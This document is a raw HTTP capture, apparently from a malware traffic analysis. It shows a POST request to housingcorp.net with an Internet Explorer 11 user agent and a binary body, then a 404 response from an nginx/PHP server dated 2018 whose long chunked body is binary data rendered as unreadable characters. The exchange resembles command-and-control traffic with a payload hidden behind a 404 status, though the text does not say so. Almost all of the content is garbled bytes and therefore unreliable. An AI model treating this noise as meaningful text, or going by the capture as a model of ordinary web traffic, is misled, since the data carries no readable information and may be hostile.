 POST / HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
Content-Length: 63
Host: housingcorp.net
...=1....G..n.~..q...U...p....;...(.%.r./O.W),FB...H.4.0....dyHTTP/1.1 404 Not Found
Server: nginx
Date: Thu, 29 Mar 2018 21:35:59 GMT
Content-Type: text/html; charset=windows-1251
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.16
ff17
~....}.c.%...l....r.....U...?.(...........57;).LZ..z...g.. ......gev....0\8..j....Z.x..Z..gu...)..l.pI.X...h...R.7.a}v.{..z)tq.9h:..4....J
...............mV...w.
..
lm...Pe.*.p...E.PZ....
V.(d......o.Ld.4q..p..Y....&..Za.c....y.ps.s.37......?'.9.....J..Me.h.
S..
Fr.LR...Z"..c..~..l.<m'.,.:.j.#m{P..?"........F..V."....v..=.........D...m@.....#{....H..8VOm=.^g.'Jz....,..wL..{CE......V.;..J..N...g...74.1%..t...
{.....u.K...I..O...fd..;.4..G.3....1c.*.E...L...z'.......IQ...0N...<...Xh...0...BU|....^.n.[....P....".OYP>..A..J..k......O!.....e."+cc
F.?....z....b...|~.x...gm..o.^.T.).?[.....Gq.)h.....w..F9O.a...
.....~.;P.a=.c...J..^.4F.. ...F....S...E..z.O..:=..f...Y.e.....c..h.,............h....d..3.*=}...b...^@O.X.vJ(.\;?..=Q...7z.(.....VV...m&..nn:X.
8......kg..C..S....Q....3l.m..}z.B.;...{.#...-..>..*.L[?Q...gV...#~{.5.H....6Ss....J9........4X.k.;D.j.[.....wX."h.A.\......n<.e$....@|....9...s2.}.`..xW.g.d..$...
25@...%....1.o7.B=.eJ..I..= ....N_.q>30..:.'.....@....